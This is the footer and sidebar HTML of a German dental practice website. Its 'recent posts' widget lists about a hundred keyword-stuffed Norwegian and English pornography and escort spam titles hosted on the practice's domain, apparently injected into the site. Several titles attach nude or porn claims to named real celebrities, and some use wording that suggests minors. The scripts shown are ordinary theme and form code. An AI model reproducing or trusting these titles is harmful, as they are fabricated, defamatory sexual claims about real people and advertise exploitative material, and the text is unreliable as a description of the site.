		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="h-widget">Neueste Beiträge</h4>
		<ul>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norsk-pono-klassiske-guttenavn-hvordan-bli-kat-sexfantasier-kvinner">Norsk pono klassiske guttenavn hvordan bli kåt sexfantasier kvinner</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/kontaktannonser-pa-nett-horny-cougars-thai-massasje-sola-harete-porno">Kontaktannonser på nett horny cougars &#8211; thai massasje sola hårete porno</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/best-porn-tube-cartoon-sex-tube-tantric-massage-in-oslo-linni-meister-topplos">Best porn tube cartoon sex tube &#8211; tantric massage in oslo linni meister toppløs</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eden-tantric-massage-consuelo-escort-free-online-sex-games-vennesla">Eden tantric massage consuelo escort free online sex games vennesla</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/voksne-nakne-damer-massasje-date-erotiske-noveller-danmark-xn-xxx">Voksne nakne damer massasje date &#038; erotiske noveller danmark xn xxx</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/fine-klaer-til-jenter-aust-agder-free-milf-porn-escort-jenter-koble-opp-regina-live-nude-chat-sex-riga">Fine klær til jenter aust agder &#8211; free milf porn escort jenter koble opp regina live nude chat sex riga</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/nakenbilder-av-jenter-strippeklubb-norsk-amatorporno-sex-nettbutikk">Nakenbilder av jenter strippeklubb norsk amatørporno sex nettbutikk</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/indian-house-wifes-com-sexfilmgratis-bilder-av-jenter-sextreff-trondelag">Indian house wifes com sexfilmgratis | bilder av jenter sextreff trøndelag</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/nakenbilder-justin-bieber-lubne-thai-massasje-nesttun-escorte-trondelag-knuller-sexfim">Nakenbilder justin bieber lubne | thai massasje nesttun escorte trøndelag &#8211; knuller sexfim</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/bdsm-novelle-kathrine-sorland-nude-hva-er-blowjob-eskorte-i-alesund">Bdsm novelle kathrine sørland nude hva er blowjob eskorte i ålesund</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/dansk-sex-meet-and-fuck-no-sign-up-mae-escort-eskorte-jenter-bergen">Dansk sex meet and fuck no sign up &#038; mae escort eskorte jenter bergen</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/parad-hotel-nakenscener-bilder-av-vagina-spille-i-pornofilm-norske-amatorer-porno">Parad hotel nakenscener bilder av vagina &#8211; spille i pornofilm norske amatører porno</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/mia-gundersen-topplos-lingam-massasje-oslo-stikker-i-underlivet-hvordanxer-man">Mia gundersen toppløs lingam massasje oslo stikker i underlivet hvordanxer man</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sexleketoy-for-menn-norske-leona-porno-tantra-kurs-oslo-sex-shop-online">Sexleketøy for menn norske leona porno | tantra kurs oslo sex shop online</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/bbw-bbw-video-hyene-escorte-norway-gratis-prono-pornstar-pov-sex-svindler-sex-med-eldre-damer-escortedate-oslo">Bbw bbw video hyene escorte norway gratis prono pornstar pov sex svindler | sex med eldre damer escortedate oslo</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-inglesias-nude-verdens-minste-penis-klar-drom-vibrator-live-sex-viser-gratis">Triana inglesias nude verdens minste penis klar drøm vibrator live sex viser gratis</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/grannytube-daikai-massasje-oslo-escort-berlin-sex-fortellinger">Grannytube daikai massasje oslo &#8211; escort berlin sex fortellinger</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-og-kjaerlighet-nakenbilder-jenter-mistress-strapon-sextreff-i-trondheim">Sex og kjærlighet nakenbilder jenter | mistress strapon sextreff i trondheim</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/massasje-frogner-amature-milf-porn-karina-kapoor-com-thai-sex-leketoy">Massasje frogner amature milf porn &#8211; karina kapoor com thai sex leketøy</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norsk-pornografi-escorts-in-trondheim-harmony-tantra-massage-free-sex-games">Norsk pornografi escorts in trondheim &#8211; harmony tantra massage free sex games</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/independent-escort-russia-moss-norge-eskorte-sandefjord-linni-meister-sex-video">Independent escort russia moss norge &#038; eskorte sandefjord linni meister sex video</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eldre-damer-porno-gratis-nakne-damer-badetoy-dame-2014-buskerud">Eldre damer porno gratis nakne damer &#8211; badetøy dame 2014 buskerud</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/anonym-moter-kvinner-pa-jakt-etter-tilfeldig-sex-porno-dansk-sex-i-kristiansand">Anonym møter kvinner på jakt etter tilfeldig sex | porno dansk sex i kristiansand</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/football-matches-today-hot-escort-sex-realescort-no-eskorte-oppland-date-forslag">Football matches today hot escort sex &#8211; realescort.no eskorte oppland date forslag</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-iglesias-porn-video-gpunkt-escort-in-oslo-eskorte-massasje-oslo">Triana iglesias porn video gpunkt escort in oslo eskorte massasje oslo</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-i-alesund-porno-gamle-damer-indian-girl-sex-eskorte-kragero">Sex i ålesund porno gamle damer indian girl sex eskorte kragerø</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/celebrity-porn-tube-sex-med-kjendis-asiatiske-damer-eskorte-i-moss">Celebrity porn tube sex med kjendis asiatiske damer eskorte i moss</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/free-sex-chatt-sexy-undertoy-oslo-enkelt-skien-eskorte-akershus-gangbang-i-norge">Free sex chatt sexy undertøy oslo &#8211; enkelt skien | eskorte akershus gangbang i norge</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/tantric-massage-pictures-sextreff-pa-nett-lisa-ann-fleshlight-paradise-hotel-pupper">Tantric massage pictures sextreff på nett | lisa ann fleshlight paradise hotel pupper</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eskorte-troms-escort-service-i-erotic-massage-girls-haugesund-eskorte">Eskorte troms escort service i &#8211; erotic massage girls haugesund eskorte</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sexkontakt-sex-kostymer-nuru-sex-soker-par-shemale-dating-red-tube-no-norske-milf-porn-oslo-gratis-norsk-sex-xxxx-porn-lesber-mamma-knuller">Sexkontakt sex kostymer nuru sex søker par shemale dating red tube no norske milf porn oslo gratis norsk sex xxxx porn lesber mamma knuller</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-iglesias-porn-video-pornhub-conm-therese-johaug-nakenbilder-svenske-erotiske-historier">Triana iglesias porn video pornhub conm therese johaug nakenbilder svenske erotiske historier</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/beste-gratis-sex-dating-vest-agder-norske-sexsider-kontaktannonser-i-norge">Beste gratis sex dating vest agder &#8211; norske sexsider kontaktannonser i norge</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norsk-webcam-chat-marianne-aulie-rumpe-hvordan-gjore-kjaeresten-glad-nakne-rujenter">Norsk webcam chat marianne aulie rumpe &#8211; hvordan gjøre kjæresten glad nakne rujenter</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/mot-eldre-kvinner-german-milfs-to-kater-norske-sex-videoer-tine-paradise-hotel">Møt eldre kvinner german milfs &#8211; to kåter | norske sex videoer tine paradise hotel</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-bondage-jente-tenaring-tube-liten-tatovering-pris-kongsberg">Sex bondage jente tenåring tube liten tatovering pris kongsberg</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/real-prostate-massage-match-login-real-excorte-norske-damer-bilder">Real prostate massage match login &#038; real excorte norske damer bilder</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/blind-dating-escorte-haugesund-thai-massasje-ski-tantra-massasje-norge">Blind dating escorte haugesund | thai massasje ski tantra massasje norge</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/exploited-college-girl-barbert-fitte-rabbit-vibrator-store-pupper-porno">Exploited college girl barbert fitte rabbit vibrator store pupper porno</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/solbriller-nettbutikk-oakley-nordland-granny-scat-eli-kari-gjengedal-naken">Solbriller nettbutikk oakley nordland &#8211; granny scat eli kari gjengedal naken</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escorts-in-oslo-norway-kosedress-dame-billig-telesex-eskorte-jenter-date-forslag">Escorts in oslo norway kosedress dame &#038; billig telesex eskorte jenter date forslag</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/voksne-nakne-damer-swingers-trondheim-party-porno-erotiske-noveller-danmark">Voksne nakne damer swingers trondheim &#038; party porno erotiske noveller danmark</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/swinger-club-oslo-chatroulette-tube-kate-modne-damer-escort-girl-website">Swinger club oslo chatroulette tube | kåte modne damer escort girl website</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/live-sex-cam-jasmin-gratis-date-pa-nettet-triana-iglesias-xxx-porn-from-norway">Live sex cam jasmin gratis date på nettet triana iglesias xxx porn from norway</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/jenter-og-porno-erotiske-historie-massage-sex-video-thai-massasje-oslo-happy-ending">Jenter og porno erotiske historie &#038; massage sex video thai massasje oslo happy ending</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-iglesias-rumpe-gresk-sex-hvordan-fem-en-blow-job-tresko">Triana iglesias rumpe gresk sex hvordan fem en blow job tresko</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/realescort-sex-i-arendal-escorteservice-girls-in-norway-sex-no-sex-foto-free-sex-norge-tone-damli-aaberge-nakenbilder">Realescort sex i arendal escorteservice girls in norway sex no sex foto &#8211; free sex norge tone damli aaberge nakenbilder</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/nuru-massage-italy-escort-agency-nakne-bloggere-eskorte-trondheim">Nuru massage italy escort agency nakne bloggere eskorte trondheim</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/zozo-sex-chat-damer-som-kliner-billig-sexy-undertoy-milf-film">Zozo sex chat damer som kliner billig sexy undertøy milf film</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/bilder-av-nakne-jenter-norsk-lesbe-porno-se-gratis-film-sexy-video-i-com">Bilder av nakne jenter norsk lesbe porno &#8211; se gratis film sexy video i com</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-date-bergen-fleshlight-ice-chat-sverige-eros-escort-service">Sex date bergen fleshlight ice chat sverige eros escort service</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norske-damer-sextreff-trondheim-danske-erotiske-historier-massasje-og-sex">Norske damer sextreff trondheim | danske erotiske historier massasje og sex</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escort-massasje-oslo-sopp-forhud-singel-baltic-ladies-oslo-erotic-massage">Escort massasje oslo sopp forhud | singel baltic ladies oslo erotic massage</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-iglesias-porn-video-big-black-ass-pule-fitte-g-punktet-hos-jenter">Triana iglesias porn video big black ass &#038; pule fitte g punktet hos jenter</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/nora-mork-naken-cat-people-oslo-jenter-og-porno-samleie-med-mensen">Nora mørk naken cat people oslo &#8211; jenter og porno samleie med mensen</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/verdens-minste-penis-sex-stillinger-bilder-sexleketoy-pa-nett-vibrator-egg">Verdens minste penis sex stillinger bilder &#038; sexleketøy på nett vibrator egg</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escorte-rogaland-sensuell-massasje-oslo-erotikk-for-damer-nice-big-boobs">Escorte rogaland sensuell massasje oslo &#038; erotikk for damer nice big boobs</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/free-lesbian-porn-movies-sex-treff-bergen-erotiske-kontaktannonser-norsk-porno-side">Free lesbian porn movies sex treff bergen &#8211; erotiske kontaktannonser norsk porno side</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/erotisk-massasje-oslo-eskort-i-oslo-vi-menn-pike-gjennomsnitt-penis-lengde">Erotisk massasje oslo eskort i oslo | vi menn pike gjennomsnitt penis lengde</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escort-jenter-free-lesbian-porn-sex-dating-online-massasje-i-tromso">Escort jenter free lesbian porn &#8211; sex dating online massasje i tromsø</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eskorte-bodo-noveller-erotiske-gratis-chat-xxx-single-modre-er-desperate">Eskorte bodø noveller erotiske | gratis chat xxx single mødre er desperate</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/porno-swinger-german-granny-porn-linderud-bad-erotiske-historier-dk">Porno swinger german granny porn &#038; linderud bad erotiske historier dk</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/vintage-porn-pics-vintage-porn-eskorte-jenter-i-vestfold-porno-dvd">Vintage porn pics vintage porn &#8211; eskorte jenter i vestfold porno dvd</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sm-noveller-sex-under-svangerskap-pink-dildo-lillestrom-thai-massasje">Sm noveller sex under svangerskap pink dildo lillestrøm thai massasje</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/speed-dating-oslo-mobil-dating-hindi-sexy-filmer-video-penis-utvidelse-video">Speed dating oslo mobil dating hindi sexy filmer video penis utvidelse video</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/swingers-tromso-real-escort-norge-eskorte-jenter-bergen-pule-venn">Swingers tromsø real escort norge | eskorte jenter bergen pule venn</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/mannlig-eskorte-oslo-stive-nipler-enkelt-skien-escorts-in-tromso-stavanger-girls">Mannlig eskorte oslo stive nipler &#8211; enkelt skien &#038; escorts in tromso stavanger girls</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/erotisk-massasje-trondheim-porno-italia-dating-tips-for-menn-kjendis-sexvideo">Erotisk massasje trondheim porno italia dating tips for menn kjendis sexvideo</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/thai-massasje-sarpsborg-asian-teen-anal-norsk-jenter-bilder-norske-porno">Thai massasje sarpsborg asian teen anal &#8211; norsk jenter bilder norske porno</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/real-escort-stockholm-escort-callgirl-gratis-online-dating-casual-date">Real escort stockholm escort callgirl &#8211; gratis online dating casual date</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sexy-sex-ansikter-rod-tube-porne-norsk-russ-porn-kostymer-voksne-nettbutikk">Sexy sex ansikter rød tube porne norsk russ porn kostymer voksne nettbutikk</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/anacortes-kvinner-pa-jakt-etter-sex-gilf-datoer-tromso-eskorte-erotic-massage-in-gdansk">Anacortes kvinner på jakt etter sex gilf datoer &#8211; tromsø eskorte erotic massage in gdansk</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/porno-sex-ekstrem-ungdoms-hjem-slikke-fitte-porno-med-norsk-tale">Porno sex ekstrem ungdoms hjem slikke fitte porno med norsk tale</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escort-sex-com-new-escort-girls-dating-profil-gratis-sex-livecam">Escort sex com new escort girls | dating profil gratis sex livecam</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/erotiske-lydboker-tone-damli-nude-cum-on-leggings-sex-kontakt-bergen">Erotiske lydbøker tone damli nude &#8211; cum on leggings sex kontakt bergen</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/kontaktannonse-analplugg-for-kvinner-thai-massasje-sex-jenny-skavlan-naked">Kontaktannonse analplugg for kvinner &#038; thai massasje sex jenny skavlan naked</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/fitte-slikking-dorthe-skappel-nude-watch-free-porn-online-free-ladyboy">Fitte slikking dorthe skappel nude watch free porn online free ladyboy</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/merke-solbriller-nettbutikk-hamar-thai-massasje-kristiansund-pornosex">Merke solbriller nettbutikk hamar | thai massasje kristiansund pornosex</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/telemark-escort-homoseksuell-stripper-kristiansand-norsk-sex-bilder-helene-rask-silikon">Telemark escort homoseksuell stripper kristiansand | norsk sex bilder helene rask silikon</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eros-norge-stjerneportalen-escorte-ariana-grande-porno-leona-lorenzo-porn">Eros norge stjerneportalen escorte ariana grande porno leona lorenzo porn</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/xxx-somali-chat-roulette-norge-eskorte-blogg-legit-escort-sites">Xxx somali chat roulette norge &#8211; eskorte blogg legit escort sites</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/jenter-i-oslo-paradise-hotel-pupper-nakne-romper-erotisk-film-gratis">Jenter i oslo paradise hotel pupper nakne romper erotisk film gratis</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/how-to-find-real-escorts-riga-massasje-eskorte-porsgrunn-svensk-amatoerporr">How to find real escorts riga massasje &#8211; eskorte porsgrunn svensk amatörporr</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eskorte-anmeldelser-escort-berlin-swingers-bodo-svenske-noveller">Eskorte anmeldelser escort berlin &#8211; swingers bodø svenske noveller</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/anal-sex-cum-shots-escort-tjejer-danske-erotiske-historier-xxx-video-com">Anal sex cum shots escort tjejer | danske erotiske historier xxx video com</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/fuck-date-eskorte-kristiansand-eskorte-i-haugesund-free-gay-dating">Fuck date eskorte kristiansand &#8211; eskorte i haugesund free gay dating</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/porno-filmer-gratis-sexdateing-danske-pornofilmer-erotic-photography">Porno filmer gratis sexdateing &#038; danske pornofilmer erotic photography</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-kostyme-norwegian-russ-porn-knuller-sexstillinger-med-bilder">Sex kostyme norwegian russ porn knuller sexstillinger med bilder</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sexy-porno-sex-dating-oslo-deiligste-jentekropp-norske-nudister">Sexy porno sex dating oslo &#8211; deiligste jentekropp norske nudister</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/tutta-nakenbilder-norske-store-pupper-sex-chat-norsk-cum-on-girlfriend">Tutta nakenbilder norske store pupper | sex chat norsk cum on girlfriend</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/free-sex-filmer-dating-trondheim-gratis-ungdoms-xxx-silikon-skjeden-sex-leketoy">Free sex filmer dating trondheim &#8211; gratis ungdoms xxx silikon skjeden sex leketøy</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/flotte-hook-up-nettsider-more-og-romsdal-sexy-hd-video-online-ekte-kjaerlighet-sex-dukker">Flotte hook up nettsider møre og romsdal &#8211; sexy hd video online ekte kjærlighet sex dukker</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/premium-escort-service-erotiske-filmer-gratis-hindi-bla-video-nakne-jenter-og-gutter">Premium escort service erotiske filmer gratis &#038; hindi blå video nakne jenter og gutter</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/dating-pa-nett-gratis-gay-dating-site-sex-i-sandnes-gratis-pornofilmer">Dating på nett gratis gay dating site &#038; sex i sandnes gratis pornofilmer</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/kos-irani-paradise-hotel-norge-sex-thai-massasje-sola-gay-porn-black">Kos irani paradise hotel norge sex | thai massasje sola gay porn black</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norske-escort-norsk-telefon-sex-webcam-chat-norge-remote-vibrator">Norske escort norsk telefon sex webcam chat norge remote vibrator</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/g-streng-for-menn-tone-damli-aaberge-nude-escorte-kristiansand-very-hairy-pussy">G streng for menn tone damli aaberge nude | escorte kristiansand very hairy pussy</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/gratis-online-dating-i-stavanger-erotiske-videoer-femdom-strap-on">Gratis online dating i stavanger | erotiske videoer femdom strap on</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escort-callgirl-hot-escort-sex-homo-porno-erotisk-massasje-i-oslo">Escort callgirl hot escort sex | homo porno erotisk massasje i oslo</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norske-nakne-kvinner-tranny-porno-sex-kontakt-norge-escorte-kongsberg">Norske nakne kvinner tranny porno | sex kontakt norge escorte kongsberg</a>
									</li>
					</ul>

		</div>      </aside>

    
  </div>



  

  <footer class="x-colophon top">
    <div class="x-container max width">

      <div class="x-column x-md x-1-3"><div id="text-2" class="widget widget_text"><h4 class="h-widget">Rechtliches</h4>			<div class="textwidget"><p><a href="/impressum" rel="noopener"><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Impressum</a></p>
<p><a href="/kontakt" rel="noopener"><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Kontakt</a></p>
<p><a href="/datenschutzerklaerung" rel="noopener"><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Datenschutzerkärung</a></p>
</div>
		</div></div><div class="x-column x-md x-1-3"><div id="text-3" class="widget widget_text"><h4 class="h-widget">Öffnungszeiten</h4>			<div class="textwidget"><p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Montag 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 19:00 Uhr</p>
<p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Dienstag 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 19:00 Uhr</p>
<p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Mittwoch 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 18:00 Uhr</p>
<p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Donnerstag 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 19:00 Uhr</p>
<p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Freitag 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 18:00 Uhr</p>
</div>
		</div></div><div class="x-column x-md x-1-3 last"><div id="text-4" class="widget widget_text"><h4 class="h-widget">Karriere</h4>			<div class="textwidget"><p><a href="/karriere" rel="noopener"><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Aktuelle Stellenangebote</a></p>
</div>
		</div></div>
    </div>
  </footer>


  
    <footer class="x-colophon bottom" role="contentinfo">
      <div class="x-container max width">

        
        
                  <div class="x-colophon-content">
            <p>© 2024 Zahnarztpraxis Dr. med. dent. Viktor Both</p>
<p style="margin-bottom: 45px;">Alle verwendeten Logos sind eingetragene Marken ihrer jeweiligen Eigentümer und ggfs. nicht gesondert gekennzeichnet</p>
<a href="https://www.doctolib.de/zahnarztpraxis/lohmar/zahnarztpraxis-dr-viktor-both-julia-esswein" style="display: block; text-align: center; background-color: #0596DE; color: #ffffff; font-size: 14px; overflow: hidden; width: 257px; height: 40px; border-top-right-radius: 4px; border-top-left-radius: 4px; position: fixed; bottom: 0; right: 50%; margin-right: -128px; z-index: 1000; line-height: 40px; text-decoration: none;" target="_blank" rel="noopener noreferrer" data-reactroot=""><span style="font-size: 14px;">Termin online buchen</span><img style="display: inline-block; height: 15px; margin-bottom: 3px; vertical-align: middle; width: auto;" src="https://www.doctolib.de/external_button/doctolib-white-transparent.png" alt="Doctolib"/></a>
<script>jQuery("li#menu-item-4105 a, li.menu-item-4105 a").attr("target", "_blank");</script>          </div>
        
      </div>
    </footer>

  

    
    </div> <!-- END .x-site -->

    
      <a class="x-scroll-top right fade" title="Back to Top">
                
        <i class="x-icon-angle-up" data-x-icon-s="&#xf106;"></i>
      </a>

      <script>

      jQuery(document).ready(function($) {

        var $window            = $(window);
        var body                 = $('body');
        var bodyOffsetBottom     = $window.scrollBottom();             // 1
        var bodyHeightAdjustment = body.height() - bodyOffsetBottom;     // 2
        var bodyHeightAdjusted   = body.height() - bodyHeightAdjustment; // 3
        var $scrollTopAnchor      = $('.x-scroll-top');

        function sizingUpdate(){
          var bodyOffsetTop = $window.scrollTop();
          if ( bodyOffsetTop > ( bodyHeightAdjusted * 0.75 ) ) {
            $scrollTopAnchor.addClass('in');
          } else {
            $scrollTopAnchor.removeClass('in');
          }
        }

        $window.on('scroll', sizingUpdate).resize(sizingUpdate);
        sizingUpdate();

        $scrollTopAnchor.on( 'click', function(){
          $('html, body').animate({ scrollTop: 0 }, 850, 'xEaseInOutExpo');
          return false;
        });

      });

      </script>

    
  </div> <!-- END .x-root -->

<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.zahnheilkunde-lohmar.de\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/js/site/cs.0ce70e6.js' id='cornerstone-site-body-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/themes/x/framework/dist/js/site/x.js?ver=7.2.3' id='x-site-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>

</body>
</html>